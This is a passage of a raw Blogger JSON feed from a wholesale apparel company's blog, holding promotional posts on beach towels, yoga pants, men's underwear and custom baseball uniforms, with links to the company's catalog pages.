Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCnewoQ-8_FZmTDUr-C_G4UmUoUqIcquJNrx2Cs9mqzaIyzI3TmMhU-1E1EE6TYGHO9PnGnAhx00QV3AWGkjlvpkCRPsHBuq9Du41evspBmbp8r1IEYUlR4VvXA6GTQbcjFKiIyQh_NzHh7vdHQv9yazNKEiHchCyfnelTXjwWeWXu1bywN59VQEIoaec\/s72-w640-h384-c\/_private-label-lingerie.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-3418457871713075161"},"published":{"$t":"2024-05-13T23:04:00.000-07:00"},"updated":{"$t":"2024-05-13T23:10:31.313-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beach towel manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beach towel suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beach towels manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"las vegas clothing manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale beach towel supplier"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale beach towels suppliers"}],"title":{"type":"text","$t":"The Complete Guide to Beach Towels: An Essential Summertime Friend"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"wholesale beach towels\" border=\"0\" data-original-height=\"450\" data-original-width=\"750\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHIeQMffBJGBhbOHfoq0SPk7E82d_TJE9ePQNrtNiw4IOYUuWvokW0gk9DZxm-Z5gRenw-sPRzV1fHNJTeKq6SmDEuaOxyElIg8BZb29p5jmvCFML6AIPVtdyw4yaHV42JXkXehl5ZN6aMvOdiowU2JvhvyY-7ZYmfCmfHC1yvr3xI2wtEyfm-GTQWTJs\/w640-h384\/bulk-beach-towel.jpg\" title=\"Beach Towel Manufacturer\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs summer comes, thoughts wander to sun-soaked days at the beach, poolside relaxation, and outdoor excursions. And what better thing to bring along on these summer adventures than a reliable beach towel?\u0026nbsp;\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBeach towels are more than simply a piece of cloth to dry off with; they are adaptable companions that enhance the comfort, style, and utility of your outdoor adventures. Let's delve into the world of \u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/accessories\/towels\/\"\u003E\u003Cb\u003Ebulk beach towels\u003C\/b\u003E\u003C\/a\u003E and discover why they're such an important summer item.\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EMaintenance Matters: Keep Your Beach Towel Fresh and Tidy\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EProper care and maintenance will keep your beach towel fresh, clean, and ready for your next outdoor activity. After each usage, brush off any sand or debris and hang the towel to dry in a well-ventilated place.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EIf your towel becomes significantly dirty, machine wash it with cold water and a light detergent before tumble drying on low heat. Avoid using bleach or fabric softeners since they might damage the towel's fibers and impair absorbency.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EEffectiveness Counts: Past Drying Off\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EA beach towel's basic job is to dry off after a swim, but these flexible accessories provide so much more. Use your beach towel as a temporary picnic blanket for outdoor eating, a soft cushion for relaxing on uneven terrain, or a makeshift parasol by attaching it to two beach chairs.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBeach towels may also be used as a temporary changing area for quietly changing into and out of swimsuits.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EDesign Is Significant: Convey Your Personality\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EBeach towels come in a variety of colors, patterns, and designs, allowing you to show your individuality and flair. From vivid tropical designs to traditional stripes and bold geometric patterns, there's a beach towel design to fit every style and preference.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESelect a design that matches your particular taste and adds flair to your beach or poolside look.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EFabric matters: Select Carefully for Both Durability and Comfort\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EBeach towels come in a range of fabrics, each with its own unique combination of comfort, absorbency, and durability. Cotton towels are a popular choice since they are soft and breathable, making them excellent for lazing on hot summer days.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMicrofiber towels are lightweight, quick-drying, and sand-resistant, making them ideal for beach trips and aquatic activities. Consider bamboo or recycled cotton towels, which are manufactured from environmentally friendly materials and have outstanding absorbency and softness.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETo summarize, a beach towel is more than simply a useful item for drying off; it's a flexible friend that offers comfort, style, and utility to your summer escapades.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBusiness owners and retailers talk to \u003Ca href=\"https:\/\/www.alanicglobal.com\/usa-wholesale\/las-vegas\/\"\u003E\u003Cb\u003Eclothing manufacturers in las vegas\u003C\/b\u003E\u003C\/a\u003E today, if you want to revamp your stock.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/3418457871713075161\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/05\/the-complete-guide-to-beach-towels.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/3418457871713075161"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/3418457871713075161"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/05\/the-complete-guide-to-beach-towels.html","title":"The Complete Guide to Beach Towels: An Essential Summertime Friend"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHIeQMffBJGBhbOHfoq0SPk7E82d_TJE9ePQNrtNiw4IOYUuWvokW0gk9DZxm-Z5gRenw-sPRzV1fHNJTeKq6SmDEuaOxyElIg8BZb29p5jmvCFML6AIPVtdyw4yaHV42JXkXehl5ZN6aMvOdiowU2JvhvyY-7ZYmfCmfHC1yvr3xI2wtEyfm-GTQWTJs\/s72-w640-h384-c\/bulk-beach-towel.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-6121367655151690625"},"published":{"$t":"2024-04-16T23:19:00.000-07:00"},"updated":{"$t":"2024-04-16T23:19:28.662-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"private label clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"private label wholesale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale yoga leggings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale yoga pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale yoga pants suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yoga clothes manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yoga pants manufacturer"}],"title":{"type":"text","$t":"Why Opt for Yoga Pants?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s750\/yoga-wear-manufacturer.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"yoga wear manufacturer\" border=\"0\" data-original-height=\"450\" data-original-width=\"750\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h384\/yoga-wear-manufacturer.jpg\" title=\"Yoga Pants Manufacturers\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EMany yoga trousers are made of materials that are designed to soak sweat off the body while maintaining breathability. Because of this, working out in yoga pants is easy and enjoyable.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EOf course, there are other reasons why business owners in need of workout clothes for their customers, should stock the best variety from a \u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/fitness\/yoga\/\"\u003E\u003Cb\u003Eyoga wear manufacturer\u003C\/b\u003E\u003C\/a\u003E besides their practicality. We'll talk about some of the surprising advantages of yoga pants here.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EFabric\u0026nbsp;\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EYoga wear can be comfortable, breathable, and stretchy, and can help keep you cool. Yoga pants can be made from materials like cotton, Lycra spandex, nylon, polyester, or wool, and can help wick away moisture.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EThey are Stretchy\u0026nbsp;\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EYoga pants are very stretchable and will help you do various exercises. Yoga pants are designed to be stretchy and form-fitting, which can allow for greater flexibility during yoga poses and other physical activities.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EHygiene and no Sweat\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EYoga pants are made of fabric that swiftly dries, drains away moisture, and removes sweat. After exercising, you won't have to worry about leaving behind an offensive smell when moving around.\u0026nbsp; As they say, practicing yoga extends both your lifespan and your life. So what kind of clothing should you wear during yoga? Should it be comfortable, fashionable, and long-lasting? Whether you're a novice or an experienced yogi, wearing the appropriate yoga attire will improve your posture.\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EWearing options Galore\u0026nbsp;\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EYoga pants are ideal for poses and workouts but they may be worn day or night. You can look more attractive in yoga pants whether you're heading to the grocery store or just enjoying a movie on the couch. Additionally, a variety of design types are available for yoga pants. You are free to style and fit the dress code to your preference.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EIf you are planning to start your own yoga wear brand, pick one of the reliable \u003Ca href=\"https:\/\/www.alanicglobal.com\/private-label\/\"\u003E\u003Cb\u003Eprivate label clothing manufacturers\u003C\/b\u003E\u003C\/a\u003E. For bulk sourcing stock, check out the wide range of options that you find in the catalog of a manufacturer.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/6121367655151690625\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/04\/why-opt-for-yoga-pants.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/6121367655151690625"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/6121367655151690625"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/04\/why-opt-for-yoga-pants.html","title":"Why Opt for Yoga Pants?"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h384-c\/yoga-wear-manufacturer.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-2211285619335547675"},"published":{"$t":"2024-03-14T15:30:00.000-07:00"},"updated":{"$t":"2024-03-14T15:30:00.125-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturers europe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"custom underwear manufacturers usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fashion wholesale europe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"private label underwear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale apparel europe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing europe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale underwear suppliers usa"}],"title":{"type":"text","$t":"Mens Underwear The Various Trending Kinds and Styles to Choose From"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglzdyfaMZxP99nUskqC0HYwcemCaMF0eH4Z7yEhYf7HtjUxhBn1l6qkaF4nXGibZb5AyMHSx7kOhLBmU_ySut_9dH2NI3lBBV8ElCzikmeZhXlm8-9uEjMfrK9iBE7naM7yuqal4NJ8H98G-se4rt5GvYqV86VUnfleiNR3Yh8ZHYoTCzBpzVn1cOSO4w\/s750\/best-mens-underwear.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"underwear manufacturer\" border=\"0\" data-original-height=\"450\" data-original-width=\"750\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglzdyfaMZxP99nUskqC0HYwcemCaMF0eH4Z7yEhYf7HtjUxhBn1l6qkaF4nXGibZb5AyMHSx7kOhLBmU_ySut_9dH2NI3lBBV8ElCzikmeZhXlm8-9uEjMfrK9iBE7naM7yuqal4NJ8H98G-se4rt5GvYqV86VUnfleiNR3Yh8ZHYoTCzBpzVn1cOSO4w\/w640-h384\/best-mens-underwear.jpg\" title=\"Mens Underwear Manufacturer\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EAn often overlooked essential is men's underwear. Playing a vital role in providing everyday confidence and comfort, men’s underwear is not only about the basics but also about performance. Let’s delve deep into the various trending styles and choose the \u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/accessories\/underwear\/\"\u003E\u003Cb\u003Ebest men’s underwear\u003C\/b\u003E\u003C\/a\u003E. If you are a businessman or have your own boutique and want to deal with such essentials then ordering the best men’s underwear in bulk is a great idea for your business. Let’s check out the various options that you could explore.\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EStretchable Men’s Boxers:\u0026nbsp;\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EThese boxers add a lot of style and comfort to the wearer. Made from fine quality material the boxers have a soft fabric that is breathable and has moisture-wicking properties. The stretchable fabric also assures flexibility of movement while the waistband and the drawstring ensure perfect fit and comfort. These boxers come in various shades like grey, blue, and white, and have an impressive collection.\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EMen's Silk Underwear:\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EMen’s silk underwear is the best choice if you are in the mood for sophistication and indulgence. Made from pure silk fabric these men's silk underwear are perfect when you want a more luxurious way to cover up. This silk underwear is incredibly soft and smooth and feels extremely comfortable. Appreciating the finer things in life has a different sense of excitement and silk underwear is the perfect choice for it.\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003ECustomized High-Quality Men’s Briefs with Logo:\u0026nbsp;\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EIf you are into a small business or have a boutique store of your own and want to promote your business in style, then customizing men’s briefs along with your brand logo can be a great idea. These customized men’s boxers with logos can also be a great advertising giveaway that is both unique and quirky. With the high-quality fabric and comfortable fit, these customized men’s underwear can be ordered from one of the leading companies that manufacture underwear and play a key part in \u003Ca href=\"https:\/\/www.alanicglobal.com\/europe-wholesale\/\"\u003E\u003Cb\u003Ewholesale fashion Europe\u003C\/b\u003E\u003C\/a\u003E.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMen's underwear has a lot of variety be it in terms of shade, texture, or even the price range. All of these depend on the manufacturer from whom you order. So as business owners, buckle up and hurry as there's so much to explore when it comes to something essential like men’s underwear. Select your orders and place them in bulk today!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/2211285619335547675\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/03\/mens-underwear-the-various-trending-kinds-and-styles-to-choose-from.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2211285619335547675"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2211285619335547675"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/03\/mens-underwear-the-various-trending-kinds-and-styles-to-choose-from.html","title":"Mens Underwear The Various Trending Kinds and Styles to Choose From"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglzdyfaMZxP99nUskqC0HYwcemCaMF0eH4Z7yEhYf7HtjUxhBn1l6qkaF4nXGibZb5AyMHSx7kOhLBmU_ySut_9dH2NI3lBBV8ElCzikmeZhXlm8-9uEjMfrK9iBE7naM7yuqal4NJ8H98G-se4rt5GvYqV86VUnfleiNR3Yh8ZHYoTCzBpzVn1cOSO4w\/s72-w640-h384-c\/best-mens-underwear.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-793014757307397329"},"published":{"$t":"2024-01-24T01:56:00.000-08:00"},"updated":{"$t":"2024-01-24T01:56:58.536-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baseball jersey manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baseball wholesale suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baseball wholesalers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"custom wholesale clothing manufacturers usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale baseball uniform suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale baseball uniforms"}],"title":{"type":"text","$t":"The Goods And Bads Of Making Personalized Baseball Uniforms"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg02zOjfHBtax-EnkmaDBbU9VE2PQ1nxweYEs_y-Kj_LBilpY126oe_stTP1eVOxQMN_ThDl4sa4e8vPQGvqjYMbVs5D2jhgBBIt12drZSlIgEJDOSFeriCHgldv4uB0FpBzFZ5TpNTckB46gAifoPx7bieu0GSOMtnWArDvxT7DkL02RkfYFDeotIfjU8\/s640\/baseball-uniform-manufacturers.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"baseball uniform suppliers\" border=\"0\" data-original-height=\"362\" data-original-width=\"640\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg02zOjfHBtax-EnkmaDBbU9VE2PQ1nxweYEs_y-Kj_LBilpY126oe_stTP1eVOxQMN_ThDl4sa4e8vPQGvqjYMbVs5D2jhgBBIt12drZSlIgEJDOSFeriCHgldv4uB0FpBzFZ5TpNTckB46gAifoPx7bieu0GSOMtnWArDvxT7DkL02RkfYFDeotIfjU8\/w640-h362\/baseball-uniform-manufacturers.jpg\" title=\"Baseball Jersey Manufacturers\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EIt's that time of year to start planning for the upcoming baseball season with custom baseball uniforms, so here is some expert advice on custom apparel expert advice!\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEven though we’ve just celebrated the turning of the New Year into 2024, it’s reasonable to assume that springtime is just around the corner. That means that youth baseball players are already beginning to practice inside in preparation for the upcoming season, and club officials are planning the creation of their latest custom baseball jerseys.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ELaying the Basis of Your Baseball Jersey Design in Shade\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EThe online inventory of \u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/sports-team-wear\/baseball\/\"\u003E\u003Cb\u003Ebaseball uniform manufacturers\u003C\/b\u003E\u003C\/a\u003E two most popular baseball shirt selections are the Badger Vintage Jersey and the Badger Ombre Tee, which are frequently coupled with Crush Baseball Pant.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAll three of these popular custom baseball gear options allow for a great deal of customization, and our design experts will be there to help you through each step.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHowever, here are a few design suggestions to keep in mind when deciding which colors to use for your baseball jerseys and personalized apparel:\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EConsider the Gray Jerseys\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EGrey is the perfect balance between white and black, and it makes an excellent basis for at least one of a baseball team's jerseys. Many Major League Baseball clubs choose a gray basis for their away jerseys, and gray is always effective at reflecting heat while also being stain-resistant.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EDon't Go for Total Black\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EOf course, there are many baseball teams that incorporate some black into their jerseys and personalized gear, which is very acceptable! Black is a scary hue, which might give your squad an advantage as they are standing over the plate, ready to hit one out of the park!\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EAvoid Going All-White, Either\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EAlthough white jerseys are popular in the Major Leagues and do an excellent job of keeping players cool on hot days, young baseball teams must be realistic in that their jerseys will not be professionally washed on a regular basis, as the pros will.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ETake into Account Powder Blue\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EPowder blue is a very old 80s hue that is now gaining appeal in today's minor baseball scene, and several Major League clubs are even reintroducing powder blue as one of their alternate uniform colors.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBusiness owners, contact the support team of \u003Ca href=\"https:\/\/www.alanicglobal.com\/usa-wholesale\/\"\u003E\u003Cb\u003Ewholesale manufacturers in USA\u003C\/b\u003E\u003C\/a\u003E and place your bulk order now.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/793014757307397329\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/01\/the-goods-and-bads-of-making-personalized-baseball-uniforms.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/793014757307397329"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/793014757307397329"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/01\/the-goods-and-bads-of-making-personalized-baseball-uniforms.html","title":"The Goods And Bads Of Making Personalized Baseball Uniforms"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg02zOjfHBtax-EnkmaDBbU9VE2PQ1nxweYEs_y-Kj_LBilpY126oe_stTP1eVOxQMN_ThDl4sa4e8vPQGvqjYMbVs5D2jhgBBIt12drZSlIgEJDOSFeriCHgldv4uB0FpBzFZ5TpNTckB46gAifoPx7bieu0GSOMtnWArDvxT7DkL02RkfYFDeotIfjU8\/s72-w640-h362-c\/baseball-uniform-manufacturers.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-2024190111080841799"},"published":{"$t":"2023-12-06T02:25:00.000-08:00"},"updated":{"$t":"2024-06-04T01:31:21.677-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"custom underwear manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sustainable clothing wholesale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sustanable clothing manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale underwear suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"womens underwear wholesale suppliers"}],"title":{"type":"text","$t":"Which Underwear is Perfect for Which Clothing Piece"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgmmNLw76NJ0Jk7QakiTv6ewY96G4jJ58hDeuY8wthAvPfMZPTfyPPVLLEgKJXh8FT2eMe30NqEsJeM6f0vukRf7EWH0XToDWdIyxe3wIRO7lL-5uPPPJldZkv2wm3Awhln-L_hwj6sgsq-8dl-vdyzwoo8FS1K8IT8TUJuVtFUk5pJNBCh7MTclt-2kk\/s690\/Which%20Underwear%20is%20Perfect%20for%20Which%20Clothing%20Piece.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"custom underwear manufacturers usa\" border=\"0\" data-original-height=\"390\" data-original-width=\"690\" height=\"362\" 